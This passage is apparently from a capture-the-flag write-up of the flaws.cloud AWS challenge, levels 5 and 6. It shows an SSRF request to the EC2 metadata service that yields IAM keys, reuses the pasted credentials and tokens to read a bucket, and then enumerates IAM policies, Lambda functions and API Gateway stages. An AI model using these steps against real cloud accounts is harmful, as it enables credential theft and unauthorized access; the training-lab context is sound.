
Seems we've got access to some metadata from the EC2 and when an attacker can get access to this data, the very first request will always be:
http://4d0cf09b9b2d761a7d87be99d17507bce8b86f3b.flaws.cloud/proxy/169.254.169.254/latest/meta-data/iam/security-credentials/

Now, let’s grab the keys and gain access to another profile:

$ aws configure --profile proxy

AWS Access Key ID [None]: ASIA6GG7PSQGZWMYNUOJ
AWS Secret Access Key [None]: ST8rKB/WIiHvVEngtwrEBYxrQlzTOUgO5lAp45M9
Default region name [None]: us-west-2
Default output format [None]:
And now set the token:
$ aws configure --profile proxy set aws_session_token "IQoJb3JpZ2luX2VjEPf//////////wEaCXVzLXdlc3QtMiJHMEUCIQCpvZWxssikiM+9Oj7OGaFdoxHTfJMfG5t1bzrkHYwFZAIgO0Jk07M86ntqb1A/2oJSMPWCFDC1KYl2w4bhKBWZsd0quwUIwP//////////ARAEGgw5NzU0MjYyNjIwMjkiDNKLWXhncfeWhgrbTSqPBe1SBYJxUAqsZYIhUXP0aLEO/GEzWZdfcbpcwbfWhBpI1/tbwQD/Mg2hR9ELEwV1QlQk27ljO+kIg2+aeEUZHBOAg4f/guLk/7HeUIcmcG4xbeT4oZnToTp+eH9QtHAVDLzCqvQQoPD9yFFUmTXpaggGWsxprRYCU3XLyDwH5lSQHjOfTGUK9ibrLGGSnpx8p2wu1+vdLOxGb3a43i/q6ojTsKUJ3GoowVFU4TsKh6a5dQZqEzNeR0mY7NG3VcGV9n6iO3MyNb9FyagHDU1ZRydjfcHHWx/994focc0eXusVDEStTVf5+AnMG+u8fqzV7aDmBtwg5580lnLuM1QZzoCAHXaz5VCJ7jyLlBM9RFFv3J/18mN/QeeIATPX8siOrIapC/ZaGGGNLcbVSXWYbvbTSPg5N+gvuQPTOnu/sGPQlR0Zzm7z+uJldeCOx9BuqYYwZriny9uVg0j9kLAupXthM1O6sXRMNx5KAD3ZVvC3vIC8rjr6TbqKKwSOsTAnxF3dysVF0TYShJEBcSfsAcbgsAXsRUze/Rti57J8H2CPdXZP1dY1X1bBNXtpbZeD6X1Fnlk6kaECC0K0xEwRvs0zp4NqOovv04yVyDFtVGhNpfWT8RLRid7FySOBuR8qG2Gw2SUMJsobAc6MoDjdyMwsfsr9mOrtWzF4jiDka0CmGtyEzerPJXd6SPL1yWtNSNP2Zo/S4XMyDcQjrJzHjcWkZA+NlzL71s0Jyft2qPc9xKhSwTHeEJP5tKgQxJKjomnJZs3Ogg4KAzXltvjcpcpKB0hzzEzc7/uDUhYAsg3AsFT0C6V18MQvvzFtfPllLVrJcyPgwKUctMsQARlJuej88Woz0FFOqqoq2B3o8MYw4KS9pwY6sQEtiA8MXoffgQ9FUR26Nup3W+ZhEDgE91SxQGCrnpo42aIrMIJzQKHQn5kXShckSAUGr7hPBb910i2nmHUK7JTvkgV7h1nz/VE5PVW339VBziO/Dey6TzZgopemWELDbNIy7pnnQSm58XyAXswIzGn3QMooNd6W+HQvGdI8hgJXVduBNxuV5uKBX6a/wm0BhrWabpPrtrQogR85QomCb0lpNXY+7lz9V9/HwOPXOJvi6vc="
# no output
Time to see if we have access to the bucket:
$ aws s3api list-objects-v2 --bucket level6-cc4c404a8a8b876167f5e70a7d8c9880.flaws.cloud --profile proxy

{
  "Contents": [
    {
      "Key": "ddcc78ff/hint1.html",
      "LastModified": "2017-03-03T04:36:23+00:00",
      "ETag": "\"9d5aa0c151e681b76f21d47d4b295f9e\"",
      "Size": 2463,
      "StorageClass": "STANDARD"
    },
    {
      "Key": "ddcc78ff/hint2.html",
      "LastModified": "2017-03-03T04:36:23+00:00",
      "ETag": "\"46852b6abada0f2b57b66f9b4cf1dfbb\"",
      "Size": 2080,
      "StorageClass": "STANDARD"
    },
    {
      "Key": "ddcc78ff/index.html",
      "LastModified": "2020-05-22T18:42:20+00:00",
      "ETag": "\"ae66f2837680f5688b92d8eb3c4b24fa\"",
      "Size": 2924,
      "StorageClass": "STANDARD"
    },
    {
      "Key": "index.html",
      "LastModified": "2017-02-27T02:11:07+00:00",
      "ETag": "\"6b0ffa72702b171487f97e8f443599ee\"",
      "Size": 871,
      "StorageClass": "STANDARD"
    }
  ],
  "RequestCharged": null
}
That was easier than I thought. Let's visit the secret index.html at ddcc78ff/index.html:

Welcome to level 6, I guess.
Lesson learned - Level 5
The IP address 169.254.169.254 is a magic IP in the cloud world. AWS, Azure, Google, DigitalOcean and others use this to allow cloud resources to find out metadata about themselves. Some, such as Google, have additional constraints on the requests, such as requiring it to use
Metadata-Flavor: Googleas an HTTP header and refusing requests with anX-Forwarded-Forheader. AWS has recently created a new IMDSv2 that requires special headers, a challenge and response, and other protections, but many AWS accounts may not have enforced it. If you can make any sort of HTTP request from an EC2 to that IP, you'll likely get back information the owner would prefer you not see.Examples of this problem
- Nicolas Grégoire discovered that prezi allowed you point their servers at a URL to include as content in a slide, and this allowed you to point to 169.254.169.254 which provided the access key for the EC2 intance profile (link). He also found issues with access to that magic IP with Phabricator and Coinbase.
A similar problem to getting access to the IAM profile's access keys is access to the EC2's user-data, which people sometimes use to pass secrets to the EC2 such as API keys or credentials.
Avoiding this mistake
Ensure your applications do not allow access to 169.254.169.254 or any local and private IP ranges. Additionally, ensure that IAM roles are restricted as much as possible.
In short: Do not expose the Instance metadata service to the end-user. You can read more about this here: https://docs.aws.amazon.com/whitepapers/latest/security-practices-multi-tenant-saas-applications-eks/restrict-the-use-of-host-networking-and-block-access-to-instance-metadata-service.html
Or if you can, block it with a firewall rule:
iptables -A OUTPUT -m owner ! --uid-owner root -d 169.254.169.254 -j DROP
or if want to know more about the general problem of server side request forgery you can check the OWAS website.
Level 6 - Through the gates
For this final challenge, you're getting a user access key that has the SecurityAudit policy attached to it. See what else it can do and what else you might find in this AWS account.
Access key ID: AKIAJFQ6E7BY57Q3OBGA
Secret: 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
Alright, access keys, let's create a profile with it:
aws configure --profile lvl6
AWS Access Key ID [None]: AKIAJFQ6E7BY57Q3OBGA
AWS Secret Access Key [None]: 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
Default region name [None]: us-west-2
Default output format [None]:
Now let's see how we are:
$ aws sts get-caller-identity --profile lvl6
{
  "UserId": "AIDAIRMDOSCWGLCDWOG6A",
  "Account": "975426262029",
  "Arn": "arn:aws:iam::975426262029:user/Level6"
}
So, with an audit account, you usually only have read access.
Maybe we can get a better understanding of what we can do if we check our policy:
$ aws iam list-attached-user-policies --user-name Level6 --profile lvl6
{
  "AttachedPolicies": [
    {
      "PolicyName": "MySecurityAudit",
      "PolicyArn": "arn:aws:iam::975426262029:policy/MySecurityAudit"
    },
    {
      "PolicyName": "list_apigateways",
      "PolicyArn": "arn:aws:iam::975426262029:policy/list_apigateways"
    }
  ]
}
list_apigateways seems a little bit off the place here. What can we do with that?
$ aws iam get-policy --policy-arn arn:aws:iam::975426262029:policy/list_apigateways --profile lvl6

{
  "Policy": {
    "PolicyName": "list_apigateways",
    "PolicyId": "ANPAIRLWTQMGKCSPGTAIO",
    "Arn": "arn:aws:iam::975426262029:policy/list_apigateways",
    "Path": "/",
    "DefaultVersionId": "v4",
    "AttachmentCount": 1,
    "PermissionsBoundaryUsageCount": 0,
    "IsAttachable": true,
    "Description": "List apigateways",
    "CreateDate": "2017-02-20T01:45:17+00:00",
    "UpdateDate": "2017-02-20T01:48:17+00:00",
    "Tags": []
  }
}
Let's look inside the policy now:
aws iam get-user-policy --user-name Level6 --policy-name list_apigateways --profile lvl6

An error occurred (NoSuchEntity) when calling the GetUserPolicy operation: The user policy with name list_apigateways cannot be found.
That is weird. Let's try a different command:
aws iam get-policy-version --version-id v4 --policy-arn arn:aws:iam::975426262029:policy/list_apigateways --profile lvl6

{
  "PolicyVersion": {
    "Document": {
      "Version": "2012-10-17",
      "Statement": [
        {
          "Action": [
            "apigateway:GET"
          ],
          "Effect": "Allow",
          "Resource": "arn:aws:apigateway:us-west-2::/restapis/*"
        }
      ]
    },
    "VersionId": "v4",
    "IsDefaultVersion": true,
    "CreateDate": "2017-02-20T01:48:17+00:00"
  }
}
Alright, that looks better. Seems like we are allowed to send GET requests to any RESTApi. Interesting. Can we maybe see what APIs are created?
aws iam get-policy --policy-arn arn:aws:iam::975426262029:policy/MySecurityAudit --profile lvl6
{
  "Policy": {
    "PolicyName": "MySecurityAudit",
    "PolicyId": "ANPAJCK5AS3ZZEILYYVC6",
    "Arn": "arn:aws:iam::975426262029:policy/MySecurityAudit",
    "Path": "/",
    "DefaultVersionId": "v1",
    "AttachmentCount": 1,
    "PermissionsBoundaryUsageCount": 0,
    "IsAttachable": true,
    "Description": "Most of the security audit capabilities",
    "CreateDate": "2019-03-03T16:42:45+00:00",
    "UpdateDate": "2019-03-03T16:42:45+00:00",
    "Tags": []
  }
}
$ aws iam get-policy-version --version-id v1 --policy-arn arn:aws:iam::975426262029:policy/MySecurityAudit --profile lvl6

{
  "PolicyVersion": {
    "Document": {
      "Version": "2012-10-17",
      "Statement": [
        {
          "Action": [
            "acm:Describe*",
            "acm:List*",
            "application-autoscaling:Describe*",
            "athena:List*",
            "autoscaling:Describe*",
            "batch:DescribeComputeEnvironments",
            "batch:DescribeJobDefinitions",
            "clouddirectory:ListDirectories",
            "cloudformation:DescribeStack*",
            "cloudformation:GetTemplate",
            "cloudformation:ListStack*",
            "cloudformation:GetStackPolicy",
            "cloudfront:Get*",
            "cloudfront:List*",
            "cloudhsm:ListHapgs",
            "cloudhsm:ListHsms",
            "cloudhsm:ListLunaClients",
            "cloudsearch:DescribeDomains",
            "cloudsearch:DescribeServiceAccessPolicies",
            "cloudtrail:DescribeTrails",
            "cloudtrail:GetEventSelectors",
            "cloudtrail:GetTrailStatus",
            "cloudtrail:ListTags",
            "cloudwatch:Describe*",
            "codebuild:ListProjects",
            "codedeploy:Batch*",
            "codedeploy:Get*",
            "codedeploy:List*",
            "codepipeline:ListPipelines",
            "codestar:Describe*",
            "codestar:List*",
            "cognito-identity:ListIdentityPools",
            "cognito-idp:ListUserPools",
            "cognito-sync:Describe*",
            "cognito-sync:List*",
            "datasync:Describe*",
            "datasync:List*",
            "dax:Describe*",
            "dax:ListTags",
            "directconnect:Describe*",
            "dms:Describe*",
            "dms:ListTagsForResource",
            "ds:DescribeDirectories",
            "dynamodb:DescribeContinuousBackups",
            "dynamodb:DescribeGlobalTable",
            "dynamodb:DescribeTable",
            "dynamodb:DescribeTimeToLive",
            "dynamodb:ListBackups",
            "dynamodb:ListGlobalTables",
            "dynamodb:ListStreams",
            "dynamodb:ListTables",
            "ec2:Describe*",
            "ecr:DescribeRepositories",
            "ecr:GetRepositoryPolicy",
            "ecs:Describe*",
            "ecs:List*",
            "eks:DescribeCluster",
            "eks:ListClusters",
            "elasticache:Describe*",
            "elasticbeanstalk:Describe*",
            "elasticfilesystem:DescribeFileSystems",
            "elasticloadbalancing:Describe*",
            "elasticmapreduce:Describe*",
            "elasticmapreduce:ListClusters",
            "elasticmapreduce:ListInstances",
            "es:Describe*",
            "es:ListDomainNames",
            "events:DescribeEventBus",
            "events:ListRules",
            "firehose:Describe*",
            "firehose:List*",
            "fsx:Describe*",
            "fsx:List*",
            "gamelift:ListBuilds",
            "gamelift:ListFleets",
            "glacier:DescribeVault",
            "glacier:GetVaultAccessPolicy",
            "glacier:ListVaults",
            "globalaccelerator:Describe*",
            "globalaccelerator:List*",
            "greengrass:List*",
            "guardduty:Get*",
            "guardduty:List*",
            "iam:GenerateCredentialReport",
            "iam:Get*",
            "iam:List*",
            "iam:SimulateCustomPolicy",
            "iam:SimulatePrincipalPolicy",
            "iot:Describe*",
            "iot:List*",
            "kinesis:DescribeStream",
            "kinesis:ListStreams",
            "kinesis:ListTagsForStream",
            "kinesisanalytics:ListApplications",
            "kms:Describe*",
            "kms:List*",
            "lambda:GetAccountSettings",
            "lambda:GetPolicy",
            "lambda:List*",
            "license-manager:List*",
            "logs:Describe*",
            "logs:ListTagsLogGroup",
            "machinelearning:DescribeMLModels",
            "mediaconnect:Describe*",
            "mediaconnect:List*",
            "mediastore:GetContainerPolicy",
            "mediastore:ListContainers",
            "opsworks-cm:DescribeServers",
            "organizations:List*",
            "quicksight:Describe*",
            "quicksight:List*",
            "ram:List*",
            "rds:Describe*",
            "rds:DownloadDBLogFilePortion",
            "rds:ListTagsForResource",
            "redshift:Describe*",
            "rekognition:Describe*",
            "rekognition:List*",
            "robomaker:Describe*",
            "robomaker:List*",
            "route53:Get*",
            "route53:List*",
            "route53domains:GetDomainDetail",
            "route53domains:GetOperationDetail",
            "route53domains:ListDomains",
            "route53domains:ListOperations",
            "route53domains:ListTagsForDomain",
            "route53resolver:List*",
            "s3:ListAllMyBuckets",
            "sagemaker:Describe*",
            "sagemaker:List*",
            "sdb:DomainMetadata",
            "sdb:ListDomains",
            "securityhub:Get*",
            "securityhub:List*",
            "serverlessrepo:GetApplicationPolicy",
            "serverlessrepo:List*",
            "sqs:GetQueueAttributes",
            "sqs:ListQueues",
            "ssm:Describe*",
            "ssm:ListDocuments",
            "storagegateway:List*",
            "tag:GetResources",
            "tag:GetTagKeys",
            "transfer:Describe*",
            "transfer:List*",
            "translate:List*",
            "trustedadvisor:Describe*",
            "waf:ListWebACLs",
            "waf-regional:ListWebACLs",
            "workspaces:Describe*"
          ],
          "Resource": "*",
          "Effect": "Allow"
        }
      ]
    },
    "VersionId": "v1",
    "IsDefaultVersion": true,
    "CreateDate": "2019-03-03T16:42:45+00:00"
  }
}
That policy does not allow us to list API gateways.
That is not good.
What is good though is, that we know that behind an API gateway there's got to be something, we just need to figure out what it is.
Most of the time it is a lambda, because the Zoomers like serverless, I guess.
Luckily, this policy allows us to use some operations on lambda:
"lambda:GetAccountSettings",
"lambda:GetPolicy",
"lambda:List*",
Let's have a look:
$ aws lambda list-functions --profile lvl6

{
  "Functions": [
    {
      "FunctionName": "Level6",
      "FunctionArn": "arn:aws:lambda:us-west-2:975426262029:function:Level6",
      "Runtime": "python2.7",
      "Role": "arn:aws:iam::975426262029:role/service-role/Level6",
      "Handler": "lambda_function.lambda_handler",
      "CodeSize": 282,
      "Description": "A starter AWS Lambda function.",
      "Timeout": 3,
      "MemorySize": 128,
      "LastModified": "2017-02-27T00:24:36.054+0000",
      "CodeSha256": "2iEjBytFbH91PXEMO5R/B9DqOgZ7OG/lqoBNZh5JyFw=",
      "Version": "$LATEST",
      "TracingConfig": {
        "Mode": "PassThrough"
      },
      "RevisionId": "d45cc6d9-f172-4634-8d19-39a20951d979",
      "PackageType": "Zip",
      "Architectures": [
        "x86_64"
      ],
      "EphemeralStorage": {
        "Size": 512
      },
      "SnapStart": {
        "ApplyOn": "None",
        "OptimizationStatus": "Off"
      }
    }
  ]
}
We do have a lambda function, that looks like something we might want to dig into more deeply. Since we can also get the policy of any lambda, we can grab that info as well:
$ aws lambda get-policy --function-name Level6 --profile lvl6

{
  "Policy": "{\"Version\":\"2012-10-17\",\"Id\":\"default\",\"Statement\":[{\"Sid\":\"904610a93f593b76ad66ed6ed82c0a8b\",\"Effect\":\"Allow\",\"Principal\":{\"Service\":\"apigateway.amazonaws.com\"},\"Action\":\"lambda:InvokeFunction\",\"Resource\":\"arn:aws:lambda:us-west-2:975426262029:function:Level6\",\"Condition\":{\"ArnLike\":{\"AWS:SourceArn\":\"arn:aws:execute-api:us-west-2:975426262029:s33ppypa75/*/GET/level6\"}}}]}",
  "RevisionId": "d45cc6d9-f172-4634-8d19-39a20951d979"
}
A little bit ugly to read, but as we can see, we've got info about an API gateway: arn:aws:execute-api:us-west-2:975426262029:s33ppypa75/*/GET/level6\
So far so, good.
We are still missing one key ingredient here, the stage variable to make a call.
Since we are allowed to make get requests, let's give it a try:
$ aws apigateway get-stages --rest-api-id s33ppypa75 --profile lvl6
{
  "item": [
    {
      "deploymentId": "8gppiv",
      "stageName": "Prod",
      "cacheClusterEnabled": false,
      "cacheClusterStatus": "NOT_AVAILABLE",
      "methodSettings": {},
      "tracingEnabled": false,
      "createdDate": "2017-02-27T01:26:08+01:00",
      "lastUpdatedDate": "2017-02-27T01:26:08+01:00"
    }
  ]
}
Lucky us. Now it is time to give it a curl:
curl https://s33ppypa75.execute-api.us-west-2.amazonaws.com/Prod/level6
